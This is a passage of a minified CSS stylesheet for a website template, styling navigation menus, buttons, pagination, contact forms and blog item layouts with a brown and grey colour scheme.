a{padding-right:12px;padding-left:12px;border-bottom:1px solid #d3d3c9;color:#363636}.menu.nav-list.nav>li.deeper .submenu li a:hover,.menu.nav-list.nav>li.deeper .submenu li a:focus{background-color:#d3d3ca}.menu.nav-list.nav>li.deeper .submenu li a:last-child{border-bottom:none}.menu.nav-list.nav>li.deeper .submenu li a.active{background-color:#d3d3ca}.menu.nav-list.nav>li.deeper:focus{background-color:white}.menu.nav-list.nav>li.deeper:focus>a{color:#fff}.control-group+.nav.nav-tabs.nav-stacked li>a{border:none;border-radius:0;-webkit-border-radius:0}a{outline:0px}a:hover,a:focus{outline:0px;text-decoration:none}.btn{background-color:transparent;background-image:none;border-color:#be8037;border-radius:0px;border-style:solid;border-width:3px;box-shadow:none;color:#be8037;cursor:pointer;display:inline-block;margin-bottom:0;padding:2px 25px;text-align:center;text-shadow:none;font-family:'Montserrat',sans-serif;text-transform:uppercase;outline:0px}.btn .caret{border-bottom-color:transparent;border-top-color:transparent;border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:9px;padding:0;margin:0}.btn .caret:after{font-family:FontAwesome;content:'\f107';position:absolute}.btn.btn-primary.disabled{color:black}.btn:hover,.btn:focus{color:#894f1f;border-color:#894f1f}.btn.btn-info{color:#5bc0de;border-color:#5bc0de}.btn.btn-info:hover,.btn.btn-info:focus{color:white}.btn.btn-info:hover .caret:after,.btn.btn-info:focus .caret:after{color:white}.btn.btn-info .caret:after{color:#5bc0de}.btn.btn-success{color:#62c462;border-color:#62c462}.btn.btn-success:hover,.btn.btn-success:focus{color:white}.btn.btn-success:hover .caret:after,.btn.btn-success:focus .caret:after{color:white}.btn.btn-success .caret:after{color:#62c462}.btn.btn-warning{color:#f89406;border-color:#f89406}.btn.btn-warning:hover,.btn.btn-warning:focus{color:white}.btn.btn-warning:hover .caret:after,.btn.btn-warning:focus .caret:after{color:white}.btn.btn-warning .caret:after{color:#f89406}.btn.btn-danger{color:#ee5f5b;border-color:#ee5f5b}.btn.btn-danger:hover,.btn.btn-danger:focus{color:white}.btn.btn-danger:hover .caret:after,.btn.btn-danger:focus .caret:after{color:white}.btn.btn-danger .caret:after{color:#ee5f5b}.btn.btn-inverse{color:#444;border-color:#444}.btn.btn-inverse:hover,.btn.btn-inverse:focus{color:white}.btn.btn-inverse:hover .caret:after,.btn.btn-inverse:focus .caret:after{color:white}.btn.btn-inverse .caret:after{color:#444}.btn.btn-link{border:none;padding:0}.btn.btn-link:hover,.btn.btn-link:focus{text-decoration:none}.btn.btn-small{padding:2px 25px}.btn.btn-mini{padding:2px 15px}.btn:active{box-shadow:none;outline:none}.btn-group>.btn:first-child{border-bottom-right-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-top-left-radius:0px;-webkit-border-bottom-right-radius:0px;-webkit-border-top-right-radius:0px;-webkit-border-bottom-left-radius:0px;-webkit-border-top-left-radius:0px}.btn-group>.btn:last-child{border-bottom-right-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-top-left-radius:0px;-webkit-border-bottom-right-radius:0px;-webkit-border-top-right-radius:0px;-webkit-border-bottom-left-radius:0px;-webkit-border-top-left-radius:0px}.btn-group>.btn+.btn{margin-left:-3px}.btn-group.open .dropdown-toggle{box-shadow:none}.btn-group>.dropdown-toggle{border-bottom-right-radius:0px;border-top-right-radius:0px;-webkit-border-top-right-radius:0px;-webkit-border-bottom-right-radius:0px}.btn-group.btn-group-vertical>.btn+.btn{margin-left:0}.btn-group:last-child>.dropdown-toggle{border-radius:0}input.search-query{border-radius:0;-webkit-border-radius:0}select{border-radius:0;-webkit-border-radius:0}.form-search .input-prepend{margin-bottom:10px}.form-search .input-prepend .btn{border-radius:0}.form-search .input-prepend .search-query{border-radius:0;-webkit-border-radius:0}.form-search .input-append{margin-bottom:10px}.form-search .input-append .search-query{border-radius:0;-webkit-border-radius:0}.input-prepend.input-append .add-on:first-child{border-radius:0}.input-prepend.input-append .btn:first-child{border-radius:0}.input-prepend.input-append input+.btn-group .btn{border-radius:0}.input-prepend .btn{border-radius:0;margin-right:0;margin-left:0}.input-prepend .btn:last-child{border-radius:0}.input-prepend .btn-group:last-child .dropdown-toggle{border-radius:0}.input-append.input-append .add-on:first-child{border-radius:0}.input-append.input-append .btn:first-child{border-radius:0;margin-right:0}.input-append .btn{border-radius:0;margin-right:0;margin-left:0}.input-append .btn:last-child{border-radius:0}.input-append .btn-group:last-child .dropdown-toggle{border-radius:0}.readmore .btn{border:none}.pagenav.pager{margin-top:50px}.pagenav li a{background-color:transparent;background-image:none;border-color:#be8037;border-radius:0px;border-style:solid;border-width:3px;box-shadow:none;color:#be8037;cursor:pointer;display:inline-block;margin-bottom:0;padding:2px 25px;text-align:center;text-shadow:none;font-family:'Montserrat',sans-serif;text-transform:uppercase}.pagenav li a:hover,.pagenav li a:focus{color:#894f1f;border-color:#894f1f;background-color:transparent}.icons-actions .btn{border:none;padding:0px 15px}.pagination .counter{float:none}.pagination li{font-family:'Montserrat',sans-serif;font-size:16px;font-weight:normal}.pagination li a,.pagination li span{border-radius:50%;margin:0px 5px}.pagination li a:hover,.pagination li span:hover,.pagination li a:focus,.pagination li span:focus{border-color:#894f1f;color:#894f1f;background-color:transparent}.pagination li a:before,.pagination li span:before{font-family:FontAwesome;font-size:18px;float:left;margin-top:-1px}.pagination li.active a{color:#fafaf5;border-color:#894f1f}.pagination li.disabled a{border-color:#a9a998}.pagination li.pagination-start a{font-size:0px}.pagination li.pagination-start a:before{content:'\f100';margin-right:2px}.pagination li.pagination-start span{font-size:0px}.pagination li.pagination-start span.pagenav{border-color:#a9a998;background-color:transparent}.pagination li.pagination-start span:before{content:'\f100';color:#a9a998}.pagination li.pagination-prev a{font-size:0px}.pagination li.pagination-prev a:before{content:'\f104';margin-right:2px}.pagination li.pagination-prev span{font-size:0px}.pagination li.pagination-prev span.pagenav{border-color:#a9a998;background-color:transparent}.pagination li.pagination-prev span:before{content:'\f104';color:#a9a998}.pagination li.pagination-next a{font-size:0px}.pagination li.pagination-next a:before{content:'\f105';margin-left:2px}.pagination li.pagination-next span{font-size:0px}.pagination li.pagination-next span.pagenav{border-color:#a9a998;background-color:transparent}.pagination li.pagination-next span:before{content:'\f105';margin-left:2px;color:#a9a998}.pagination li.pagination-end a{font-size:0px}.pagination li.pagination-end a:before{content:'\f101';margin-left:2px}.pagination li.pagination-end span{font-size:0px}.pagination li.pagination-end span.pagenav{border-color:#a9a998;background-color:transparent}.pagination li.pagination-end span:before{content:'\f101';margin-left:2px;color:#a9a998}.pagination ul{box-shadow:none}.pagination ul>li>a,.pagination ul>li span{padding:13px 20px;border-width:2px;-webkit-border-width:2px}.pagination ul>li>a:hover,.pagination ul>li span:hover,.pagination ul>li>a:focus,.pagination ul>li span:focus{background-color:transparent;color:#894f1f}.pagination ul>li>span.pagenav{color:#fafaf5;background-color:#894f1f;border-color:#894f1f}.pagination ul>li.active a:hover,.pagination ul>li.active span:hover,.pagination ul>li.active a:focus,.pagination ul>li.active span:focus{color:#fafaf5;background-color:#894f1f}.pagination ul>li:last-child>a,.pagination ul>li:last-child span{-webkit-border-top-right-radius:50%;border-top-right-radius:50%;-webkit-border-bottom-right-radius:50%;border-bottom-right-radius:50%}.pagination ul>li:first-child>a,.pagination ul>li:first-child span{-webkit-border-top-left-radius:50%;border-top-left-radius:50%;-webkit-border-bottom-left-radius:50%;border-bottom-left-radius:50%;border-width:2px}blockquote{border-left:none;background-image:url(../images/left-blockquote.png);background-repeat:no-repeat;background-position:left top;padding:0 0 0 50px;min-height:50px}blockquote.pull-right{padding:0 0 0 50px;border-right:none}blockquote.topquote{padding:50px 0 0 0}blockquote.topquote p{font-size:30px}div.bs-docs-example,form.bs-docs-example,p.bs-docs-example{border-radius:0;-webkit-border-radius:0;background:transparent;border-color:#a9a998;padding-top:60px;padding-bottom:25px}div.bs-docs-example:after,form.bs-docs-example:after,p.bs-docs-example:after{margin-left:10px;padding:5px;font-weight:normal;border-radius:0;font-size:14px;background-color:transparent;border-color:#a9a998;font-family:'Montserrat',sans-serif;color:#363636;text-transform:uppercase;padding:15px 10px 5px}div.bs-docs-example+.prettyprint,form.bs-docs-example+.prettyprint,p.bs-docs-example+.prettyprint{margin-top:-15px}code{font-weight:normal;border-radius:0px;border:none;padding:5px;font-size:16px}pre{border-radius:0;-webkit-border-radius:0}pre.prettyprint{border-radius:0;-web-kit-border-radius:0;background-color:white;border-top:4px solid #363636;border-bottom:1px solid #a9a998;border-top-left-radius:0;border-top-right-radius:0}pre.prettyprint.linenums{border-left-width:0;border-right-width:0;box-shadow:none;-webkit-box-shadow:none}pre.prettyprint.linenums li{text-shadow:none}pre.prettyprint.prettyprinted{border-left-width:0;border-right-width:0}.table thead{font-family:'Montserrat',sans-serif;text-transform:uppercase;background-color:#ECECE9;border-bottom:6px solid #a9a998}.table thead tr th{border-right:1px solid #D3D3CA;text-align:center}.table thead tr th:last-child{border-right:none}.table tbody{border-bottom:2px solid #a9a998}.table.table-bordered thead tr th{border-bottom:6px solid #a9a998;border-right:none}label.finder{background-color:transparent;background-image:none;border-color:#be8037;border-radius:0px;border-style:solid;border-width:3px;box-shadow:none;color:#be8037;cursor:pointer;display:inline-block;margin-bottom:0;padding:2px 25px;text-align:center;text-shadow:none;font-family:'Montserrat',sans-serif;text-transform:uppercase;outline:0px;float:left}label.finder .caret{border-bottom-color:transparent;border-top-color:transparent;border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:9px;padding:0;margin:0}label.finder .caret:after{font-family:FontAwesome;content:'\f107';position:absolute}label.finder.btn-primary.disabled{color:black}label.finder:hover,label.finder:focus{color:#894f1f;border-color:#894f1f}label.finder.btn-info{color:#5bc0de;border-color:#5bc0de}label.finder.btn-info:hover,label.finder.btn-info:focus{color:white}label.finder.btn-info:hover .caret:after,label.finder.btn-info:focus .caret:after{color:white}label.finder.btn-info .caret:after{color:#5bc0de}label.finder.btn-success{color:#62c462;border-color:#62c462}label.finder.btn-success:hover,label.finder.btn-success:focus{color:white}label.finder.btn-success:hover .caret:after,label.finder.btn-success:focus .caret:after{color:white}label.finder.btn-success .caret:after{color:#62c462}label.finder.btn-warning{color:#f89406;border-color:#f89406}label.finder.btn-warning:hover,label.finder.btn-warning:focus{color:white}label.finder.btn-warning:hover .caret:after,label.finder.btn-warning:focus .caret:after{color:white}label.finder.btn-warning .caret:after{color:#f89406}label.finder.btn-danger{color:#ee5f5b;border-color:#ee5f5b}label.finder.btn-danger:hover,label.finder.btn-danger:focus{color:white}label.finder.btn-danger:hover .caret:after,label.finder.btn-danger:focus .caret:after{color:white}label.finder.btn-danger .caret:after{color:#ee5f5b}label.finder.btn-inverse{color:#444;border-color:#444}label.finder.btn-inverse:hover,label.finder.btn-inverse:focus{color:white}label.finder.btn-inverse:hover .caret:after,label.finder.btn-inverse:focus .caret:after{color:white}label.finder.btn-inverse .caret:after{color:#444}label.finder.btn-link{border:none;padding:0}label.finder.btn-link:hover,label.finder.btn-link:focus{text-decoration:none}label.finder.btn-small{padding:2px 25px}label.finder.btn-mini{padding:2px 15px}label.finder:active{box-shadow:none;outline:none}.label{border-radius:0;-webkit-border-radius:0;font-family:'Montserrat',sans-serif;font-size:14px;font-weight:normal;padding:6px 10px;text-shadow:none;text-transform:uppercase}.label dt,.label dd{font-weight:normal;padding:5px 10px}.label.label-info{background-color:#f3f3e7;color:#a9a998}.badge{font-family:'Montserrat',sans-serif;text-shadow:none;text-transform:uppercase}.badge.badge-info{background-color:#f3f3e7;color:#a9a998}.hero-unit{border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0px;border-bottom-right-radius:0px;border-top-left-radius:0px;border-top-right-radius:0px;text-align:center}.hero-unit .btn{border-color:#fafaf5;color:#fafaf5}.hero-unit .btn:hover,.hero-unit .btn:focus{background-color:#894f1f;border-color:#894f1f}.search input[name^="searchword"]{border-radius:0;-webkit-border-radius:0;margin-bottom:0 !important;margin-right:3px}.search .btn{margin-bottom:0 !important}.contact .accordion-group{background-color:transparent}.contact .accordion-group .accordion-heading{font-family:'Montserrat',sans-serif;font-size:18px;font-weight:normal}.contact .well{padding:0px 0px 20px 0px}.contact .well.well-small{font-family:'Montserrat',sans-serif;text-transform:uppercase}.contact .well.well-small select{margin-left:10px;background-color:#fafaf5}.contact .form-inline{margin-bottom:30px}.contact .form-inline fieldset{font-family:'Montserrat',sans-serif;text-transform:uppercase}.contact .form-inline fieldset.well{border-radius:0;-webkit-border-radius:0;background-color:#ecece9;border:none}.contact .form-inline fieldset select{margin-left:20px;border-radius:0;background-color:#fafaf5}.contact .contact-info-wrapper{boder-bottom:1px solid #a9a998;margin-bottom:30px}.contact .contact-position{font-family:'Montserrat',sans-serif;margin-bottom:20px;margin-top:20px}.contact .contact-address{padding-left:0px}.contact .contact-contactinfo{padding-left:0px}.contact .contact-form legend{font-size:14px;padding:0px 0px 5px 0px;margin-bottom:0px;border-bottom:none}.contact .contact-form .dl-horizontal{margin-top:0px}.contact .contact-form .dl-horizontal dt{font-family:'Montserrat',sans-serif;text-align:left;white-space:normal;width:90px}.contact .contact-form .dl-horizontal dd{margin-bottom:10px}.contact .contact-form .form-actions{border-top:none;padding-left:90px}.contact .dl-horizontal dd{margin-left:0;margin-bottom:10px}.contact .dl-horizontal dd span{margin-left:0;margin-left:10px}.contact .dl-horizontal dt{width:auto}.contact .form-validate fieldset dd{margin-left:0}.contact .well{background-color:transparent;box-shadow:none;border:none;border-bottom:1px solid #a9a998;padding:0px 0px 20px 0px;border-radius:0;-webkit-border-radius:0}.contact .well.well-small{padding:19px;background-color:#ecece9;border-bottom:none}.contact .form-horizontal .control-group .control-label{min-width:90px;text-align:left;width:90px}.contact .form-horizontal .control-group .control-label label{width:auto;font-family:'Montserrat',sans-serif}.contact .form-horizontal .control-group .control-label label span.star{color:red}.contact .form-horizontal .controls{margin-left:0}.contact .form-horizontal legend+.control-group{margin-top:0}.form-horizontal .form-actions{padding-left:0}.form-horizontal .nav-tabs.nav-stacked>li:first-child>a,.form-horizontal .nav-tabs.nav-stacked>li:last-child>a{-webkit-border-radius:0;border-radius:0;border-width:0px;-webkit-border-width:0px}.form-actions{background-color:transparent;padding:20px 0px;border-top-color:#a9a998}.remind .form-validate dd,.reset .form-validate dd{margin-left:0}.module h3{font-size:14px;text-transform:uppercase}.module_ms1,.moduletable_ms1,.moduletext_ms1{text-align:center;margin-bottom:20px}.module_ms1 h3,.moduletable_ms1 h3,.moduletext_ms1 h3{font-size:14px;text-transform:uppercase}.module_ms1 h1,.moduletable_ms1 h1,.moduletext_ms1 h1,.module_ms1 h2,.moduletable_ms1 h2,.moduletext_ms1 h2,.module_ms1 h3,.moduletable_ms1 h3,.moduletext_ms1 h3,.module_ms1 h4,.moduletable_ms1 h4,.moduletext_ms1 h4,.module_ms1 h5,.moduletable_ms1 h5,.moduletext_ms1 h5{margin-top:10px;margin-bottom:10px}.module_ms1 img,.moduletable_ms1 img,.moduletext_ms1 img{margin:10px 0px}.module_ms2,.moduletable_ms2,.moduletext_ms2{color:#fafaf5;background-color:#a9a998;padding-bottom:20px;margin-bottom:20px}.module_ms2 h3,.moduletable_ms2 h3,.moduletext_ms2 h3{padding-left:20px;padding-top:10px;font-size:14px;text-transform:uppercase;margin-bottom:20px}.module_ms2 h3:after,.moduletable_ms2 h3:after,.moduletext_ms2 h3:after{content:' ';height:2px;width:15%;display:table;margin-top:10px;background-color:#fafaf5}.module_ms2 .custom_ms4,.moduletable_ms2 .custom_ms4,.moduletext_ms2 .custom_ms4{padding:0px 20px}.module_ms2 .custom_ms4 p,.moduletable_ms2 .custom_ms4 p,.moduletext_ms2 .custom_ms4 p{padding:0px}.module_ms2 p,.moduletable_ms2 p,.moduletext_ms2 p,.module_ms2 img,.moduletable_ms2 img,.moduletext_ms2 img{padding:0px 20px}.module_ms3 h3,.moduletable_ms3 h3,.moduletext_ms3 h3{font-size:14px;text-transform:uppercase;margin-bottom:20px}.module_ms3 h3:after,.moduletable_ms3 h3:after,.moduletext_ms3 h3:after{content:' ';height:2px;width:15%;display:table;margin-top:10px;background-color:#363636}.module_ms4,.moduletable_ms4,.moduletext_ms4{color:#fafaf5;background-color:#363636;padding-bottom:20px;margin-bottom:20px}.module_ms4 h3,.moduletable_ms4 h3,.moduletext_ms4 h3{padding-left:20px;padding-top:10px;font-size:14px;text-transform:uppercase;margin-bottom:20px}.module_ms4 h3:after,.moduletable_ms4 h3:after,.moduletext_ms4 h3:after{content:' ';height:2px;width:15%;display:table;margin-top:10px;background-color:#fafaf5}.module_ms4 .custom_ms4,.moduletable_ms4 .custom_ms4,.moduletext_ms4 .custom_ms4{padding:0px 20px}.module_ms4 .custom_ms4 p,.moduletable_ms4 .custom_ms4 p,.moduletext_ms4 .custom_ms4 p{padding:0px}.module_ms4 p,.moduletable_ms4 p,.moduletext_ms4 p,.module_ms4 img,.moduletable_ms4 img,.moduletext_ms4 img{padding:0px 20px}.module_ms5 h3,.moduletable_ms5 h3,.moduletext_ms5 h3{font-size:14px;border-bottom:2px solid #363636;text-transform:uppercase;padding-bottom:5px;margin-bottom:20px}body{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:20px solid #be8037}#header{padding-top:30px;padding-bottom:30px;margin-bottom:0}.total-menu-wrapper{position:fixed;top:-20px;z-index:1500;left:0;float:left;width:100%;height:100%;display:none;padding-top:20px;overflow:auto}.total-menu-wrapper .menu-close{width:auto;height:45px;font-weight:lighter;position:absolute;z-index:1501;color:#fafaf5;right:20px;top:40px;cursor:pointer}.total-menu-wrapper .menu-close .icon-remove{font-size:24px}.total-menu-wrapper .menu-close span{height:45px;width:auto;padding:5px 15px 0px 15px;text-transform:uppercase;font-family:'Montserrat',sans-serif;float:left;font-size:12px}.total-menu-wrapper .total-menu-container{background-color:#be8037;width:100%;height:100%;display:block}.total-menu-wrapper .total-menu-container .menu-items{background-color:#be8037;width:50%;height:100%;float:left;position:relative;display:table}.total-menu-wrapper .total-menu-container .menu-items .wrapper-items{padding-left:40px;display:table-cell;vertical-align:middle}.total-menu-wrapper .total-menu-container .menu-items .wrapper-items a{color:#fafaf5;width:100%;float:right;font-size:30px;margin-bottom:40px;text-align:left;font-family:'Montserrat',sans-serif;text-transform:uppercase;font-weight:lighter;line-height:30px}.total-menu-wrapper .total-menu-container .menu-items .wrapper-items a.dropdown-toggle:after{font-family:FontAwesome;padding-left:5px;content:'\f105';color:#fafaf5;margin-left:15px}.total-menu-wrapper .total-menu-container .menu-items .wrapper-items a .caret{display:none}.total-menu-wrapper .total-menu-container .menu-items .wrapper-items a [class^='icon-']{margin-right:30px}.total-menu-wrapper .total-menu-container .menu-items .wrapper-items a:hover{color:#894f1f}.total-menu-wrapper .total-menu-container .menu-items .wrapper-items a:hover:after{color:#894f1f}.total-menu-wrapper .total-menu-container .menu-items .wrapper-items a.active{color:#894f1f}.total-menu-wrapper .total-menu-container .menu-items .wrapper-items a.active:after{color:#894f1f}.total-menu-wrapper .total-menu-container .menu-items .wrapper-items a img{margin-left:4px;margin-right:10px;vertical-align:inherit;height:25px}.total-menu-wrapper .total-menu-container .submenu-items{background-color:#894f1f;width:50%;height:100%;float:right;position:relative;display:table}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items{display:table-cell;padding-left:30%;vertical-align:middle}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li{border-bottom:none}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li.deeper .submenu{background-color:transparent}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li.deeper .submenu>li{margin-bottom:20px;border-bottom:none}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li.deeper .submenu>li a{color:#fafaf5;text-transform:uppercase;font-size:16px;font-family:'Montserrat',sans-serif;border-bottom:none}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li.deeper .submenu>li a:hover,.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li.deeper .submenu>li a:focus{color:#be8037;background-color:transparent}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li.deeper .submenu>li a .caret{display:none}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li.deeper .submenu>li.current a{color:#be8037}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li.deeper .submenu>li.dropdown>a .caret{display:none}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li.deeper .submenu>li.dropdown>a:after{content:'\f107';font-family:FontAwesome;padding-left:5px;margin-left:15px}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li.deeper .submenu>li.dropdown>a:hover:after,.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li.deeper .submenu>li.dropdown>a:focus:after{content:'\f106'}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li.deeper .submenu>li.dropdown .submenu{margin-left:15px;margin-top:15px}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li img{margin-left:4px;margin-right:10px;vertical-align:inherit;height:20px}.total-menu-wrapper .total-menu-container .submenu-items .total-menu-inner .moduletable{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;bottom:150px;color:#fafaf5;font-family:'Montserrat',sans-serif;font-size:16px;left:0;right:0;margin:0 auto;display:table;position:absolute;text-transform:uppercase}.total-menu-wrapper .total-menu-container .submenu-items .total-menu-inner .moduletable:hover{opacity:1 !important}.total-menu-wrapper .total-menu-container .submenu-items .total-menu-inner .btn{border-color:#fafaf5;color:#fafaf5}.total-menu-wrapper .total-menu-container .submenu-items .moduletable h3{display:none}.total-menu-wrapper .total-menu-container .submenu-items .moduletable .menu.nav-list>li>a{display:none}.total-menu-btn .btn{float:right;margin-top:15px;margin-bottom:15px;border:none;padding:0}.total-menu-btn .btn span{width:24px;height:3px;display:block;background-color:#363636}.total-menu-btn .btn:hover span,.total-menu-btn .btn:focus span{background-color:#894f1f}#featured{margin-bottom:30px;border-bottom:6px solid #a9a998}.full-image.full-image-margin{margin-bottom:20px}.lead{font-size:20px;font-weight:lighter}#main-content{margin-bottom:20px}#main-content.full-image-position #main{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding-left:100px;padding-top:20px;background-color:#fafaf5}#main-content.full-image-position.sidebarsactive #main{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding-left:50px;padding-right:50px;background-color:#fafaf5}#main-content.full-image-position #sidebar1{padding-top:100px;border-right:none}#main-content.full-image-position #sidebar2{padding-top:100px;border-left:none}#main-content .item-page{overflow:visible}div.intro{padding:0}.blog .items-leading [class^='leading'],.blog-featured .items-leading [class^='leading'],.item-page .items-leading [class^='leading']{border-bottom:1px solid #a9a998;padding-top:20px;padding-bottom:20px}.blog .items-leading [class^='leading'] .img-intro-none,.blog-featured .items-leading [class^='leading'] .img-intro-none,.item-page .items-leading [class^='leading'] .img-intro-none{margin-bottom:30px}.blog .items-leading p.readmore a,.blog-featured .items-leading p.readmore a,.item-page .items-leading p.readmore a{padding:0;margin-top:20px}.blog .item-container,.blog-featured .item-container,.item-page .item-container{position:relative}.blog .item-container .divider-container,.blog-featured .item-container .divider-container,.item-page .item-container .divider-container{margin-left:15px;float:left;margin-right:15px}.blog .item-container .divider-container .divider-vertical,.blog-featured .item-container .divider-container .divider-vertical,.item-page .item-container .divider-container .divider-vertical{position:absolute;width:1px;background-color:#a9a998;height:100%}.blog .item-container .image-container [class^='img-intro-'],.blog-featured .item-container .image-container [class^='img-intro-'],.item-page .item-container .image-container [class^='img-intro-']{margin:0px;float:none}.blog .item-container .image-container [class^='img-intro-'] img,.blog-featured .item-container .image-container [class^='img-intro-'] img,.item-page .item-container .image-container [class^='img-intro-'] img{width:100%}.blog .item-container .image-container img,.blog-featured .item-container .image-container img,.item-page .item-container .image-container img{width:100%}.blog .item-container .image-container .pull-left,.blog-featured .item-container .image-container .pull-left,.item-page .item-container .image-container .pull-left{float:none;margin:0}.blog .item-container .image-container .item-image img,.blog-featured .item-container .image-container .item-image img,.item-page .item-container .image-container .item-image img{width:100%}.blog .item-container .content-wrapper h1,.blog-featured .item-container .content-wrapper h1,.item-page .item-container .content-wrapper h1,.blog .item-container .content-wrapper h2,.blog-featured .item-container .content-wrapper h2,.item-page .item-container .content-wrapper h2,.blog .item-container .content-wrapper h3,.blog-featured .item-container .content-wrapper h3,.item-page .item-container .content-wrapper h3,.blog .item-container .content-wrapper h4,.blog-featured .item-container .content-wrapper h4,.item-page .item-container .content-wrapper h4,.blog .item-container .content-wrapper h5,.blog-featured .item-container .content-wrapper h5,.item-page .item-container .content-wrapper h5,.blog .item-container .content-wrapper h6,.blog-featured .item-container .content-wrapper h6,.item-page .item-container .content-wrapper h6{margin-top:0}.blog .item-container .content-wrapper .readmore,.blog-featured .item-container .content-wrapper .readmore,.item-page .item-container .content-wrapper .readmore{float:none}.blog .item-container .content-wrapper .readmore .btn,.blog-featured .item-container .content-wrapper .readmore .btn,.item-page .item-container .content-wrapper .readmore .btn{padding:0px}.blog .item-container .content-wrapper .btn-group .btn,.blog-featured .item-container .content-wrapper .btn-group .btn,.item-page .item-container .content-wrapper .btn-group .btn{border:none}.blog .item-container .content-wrapper-left,.blog-featured .item-container .content-wrapper-left,.item-page .item-container .content-wrapper-left{display:table-cell}.blog .item-container .content-wrapper-left h1,.blog-featured .item-container .content-wrapper-left h1,.item-page .item-container .content-wrapper-left h1,.blog .item-container .content-wrapper-left h2,.blog-featured .item-container .content-wrapper-left h2,.item-page .item-container .content-wrapper-left h2,.blog .item-container .content-wrapper-left h3,.blog-featured .item-container .content-wrapper-left h3,.item-page .item-container .content-wrapper-left h3,.blog .item-container .content-wrapper-left h4,.blog-featured .item-container .content-wrapper-left h4,.item-page .item-container .content-wrapper-left h4,.blog .item-container .content-wrapper-left h5,.blog-featured .item-container .content-wrapper-left h5,.item-page .item-container .content-wrapper-left h5,.blog .item-container .content-wrapper-left h6,.blog-featured .item-container .content-wrapper-left h6,.item-page .item-container .content-wrapper-left h6{margin-top:0}.blog .item-container .content-wrapper-left .readmore,.blog-featured .item-container .content-wrapper-left .readmore,.item-page .item-container .content-wrapper-left .readmore{float:none}.blog .item-container .content-wrapper-left .readmore .btn,.blog-featured .item-container .content-wrapper-left .readmore .btn,.item-page .item-container .content-wrapper-left .readmore .btn{padding:0px}.blog .item-container .content-wrapper-left .btn-group .btn,.blog-featured .item-container .content-wrapper-left .btn-group .btn,.item-page .item-container .content-wrapper-left .btn-group .btn{border:none}.blog .item-container .image-container-right [class^='img-intro-'],.blog-featured .item-container .image-container-right [class^='img-intro-'],.item-page .item-container .image-container-right [class^='img-intro-']{margin:0px;float:none}.blog .item-container .image-container-right img,.blog-featured .item-container .image-container-right img,.item-page .item-container .image-container-right img{width:100%}.blog .item-container .image-container-right .pull-right,.blog-featured .item-container .image-container-right .pull-right,.item-page .item-container .image-container-right .pull-right{float:none;margin:0}.blog .item-container .image-container-right .item-image img,.blog-featured .item-container .image-container-right .item-image img,.item-page .item-container .image-container-right .item-image img{width:100%}.blog .items-row,.blog-featured .items-row,.item-page .items-row{border-bottom:1px solid #a9a998;padding-bottom:20px;margin-bottom:20px;margin-top:20px}.blog .items-row .readmore,.blog-featured .items-row .readmore,.item-page .items-row .readmore{float:left;margin-top:15px}.blog .items-row .readmore .btn,.blog-featured .items-row .readmore .btn,.item-page .items-row .readmore .btn{padding:0px}.blog .items-row.extra-border,.blog-featured .items-row.extra-border,.item-page .items-row.extra-border{border-bottom:none;margin-bottom:0;position:relative;padding-bottom:0;padding-top:0px;margin-top:20px}.blog .items-row.extra-border .item [class^="img-intro-"],.blog-featured .items-row.extra-border .item [class^="img-intro-"],.item-page .items-row.extra-border .item [class^="img-intro-"]{margin:0;float:none}.blog .items-row.extra-border .items-divider,.blog-featured .items-row.extra-border .items-divider,.item-page .items-row.extra-border .items-divider{margin:0% 1.2%;width:1px;height:1px;float:left;display:block}.blog .items-row.extra-border .items-divider .divider-vertical,.blog-featured .items-row.extra-border .items-divider .divider-vertical,.item-page .items-row.extra-border .items-divider .divider-vertical{width:1px;height:100%;background-color:#a9a998;position:absolute}.blog .items-row.row-fluid.extra-border [class*="span"],.blog-featured .items-row.row-fluid.extra-border [class*="span"],.item-page .items-row.row-fluid.extra-border [class*="span"]{margin-left:0;padding-right:0px}.blog .cat-children h3,.blog-featured .cat-children h3,.item-page .cat-children h3{text-transform:uppercase;font-size:20px}.blog .cat-children ul li,.blog-featured .cat-children ul li,.item-page .cat-children ul li{float:left;margin-right:25px;border-bottom:none}.blog .cat-children ul li .label,.blog-featured .cat-children ul li .label,.item-page .cat-children ul li .label{background-color:transparent;margin-top:20px}.blog .cat-children ul li .label.label-info,.blog-featured .cat-children ul li .label.label-info,.item-page .cat-children ul li .label.label-info{padding:0px 0px}.blog .cat-children ul li .label dt,.blog-featured .cat-children ul li .label dt,.item-page .cat-children ul li .label dt,.blog .cat-children ul li .label dd,.blog-featured .cat-children ul li .label dd,.item-page .cat-children ul li .label dd{padding:0px;text-transform:none;color:#363636}.cat-children ul li:last-child{border-bottom:none}.categories-list ul li.last{border-bottom:none}.login+div .nav-stacked>li>a{border:none}.login+div .nav-stacked>li>a:hover,.login+div 